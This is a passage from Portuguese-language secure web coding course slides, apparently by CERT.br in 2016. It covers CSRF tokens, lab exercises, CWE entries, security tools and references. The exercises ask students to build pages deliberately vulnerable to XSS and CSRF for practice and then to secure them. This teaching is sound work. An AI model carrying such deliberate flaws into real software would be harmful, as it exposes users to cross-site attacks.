- Na URL corre um risco maior já que a URL será exposta ao atacante, comprometendo assim o token secreto
- A opção preferida consiste em incluir um token único em um campo oculto. Isso faz com que o valor seja enviado no corpo da requisição HTTP, evitando-se a sua inserção na URL, que é mais propensa a exposição.

ההההו

### **Exercício 1 – 20 minutos**

- **1. Faça uma página web que gere um token imprevisível**
- **2. Faça um página que receba uma requisição de alteração de estado, mas que exija um token**

ההההו



### **Exercício 2 – 60 minutos**

- **1. Se dividam em grupos;**
- **2. Cadastrem um banco de dados com 5 notícias quaisquer;**
- **3. Criem uma tabela para armazenar comentários a respeito dessas notícias;**
- **4. Os campos na página para comentar devem estar vulneráveis a XSS;**
- **5. Criem um outro site, agora contendo uma única página com a foto de uma pessoa e a descrição dela;**
- **6. Essa página de perfil de rede social aceita** *likes* **dos usuários e está vulnerável a CSRF;**

### **Exercício 2 – 60 minutos**

- **7. Com os dois sistemas montados, mostre como utilizar o primeiro site de um modo que ele possa dar infinitos** *likes* **no perfil do segundo site;**
- **8. Após todo esse processo crie uma versão dessa página de rede social agora segura contra CSRF.**



### **CWE -** *Common Weakness Enumeration*

• **CWE-89: Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')** 

**http://cwe.mitre.org/data/definitions/89.html**

- **CWE Entry 287 on Improper Authentication**
- **CWE Entry 384 on Session Fixation**
- **CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')**
- **CWE-639: Insecure Direct Object References**
- **CWE-2: Environmental Security Flaws**
- **CWE-326: Weak Encryption**
- **CWE-285: Improper Access Control (Authorization)**

cert.br nic.br cgi.br

• **CWE-352: Cross-Site Request Forgery (CSRF)** 

### **Algumas ferramentas**

- **Dirb**
- **John the Ripper**
- **Owasp Zap**

### **ATENÇÃO: nunca use essas ferramentas em ambiente de produção**

ההההו

cert br nic br cgi br

### **Encerramento**

- **Apenas utilizamos PHP e MySQL por serem bastante populares**
- **Os princípios de programação segura se aplicam às demais linguagens de programação / SGBDs**
- **Uma vez a par dos principais problemas com segurança Web começa a ficar fácil evitá-los**
- **Quando mais você treinar identificar esses problemas, mais rápido se torna o processo**
- **Apesar de a partir daqui vocês programarem corretamente, não se esqueçam da revisão de código**
- **Não se atenha apenas ao Top 10, procure sempre se atualizar**



### **Referências**



### **Livros sobre Segurança de** *Software*





റ







णणणंग





### **Segurança de** *Software*

- *The Addison-Wesley Software Security Series* 
	- **http://catalogue.pearsoned.co.uk/educator/series/AddisonWesley-Software-Security-Series/copyright\_year/10543.page**
- *The Building Security In Maturity Model*  **http://bsimm.com/**
- *CERT Secure Coding*  **http://cert.org/secure-coding/**
- **Wiki com práticas para C, Perl, Java e Java para Android** 
	- **https://www.securecoding.cert.org/confluence/display/seccode/ CERT+Coding+Standards**

### **Últimas notícias, análises,** *blogs*

- *Krebs on Security*  **http://krebsonsecurity.com/**
- *Schneier on Security*  **https://www.schneier.com/**
- *Ars Technica Security*  **http://arstechnica.com/security/**
- *Dark Reading*  **http://www.darkreading.com/**
- *SANS NewsBites*  **http://www.sans.org/newsletters/newsbites/**

cert.br nic.br cgi.br

• *SANS Internet Storm Center* **- http://isc.sans.edu/** 

## **Obrigado** www.cert.br

**@** nakamura@cert.br **@** @certbr

**13 de outubro de 2016** 

nic.br egi.br www.nic.br | www.cgi.br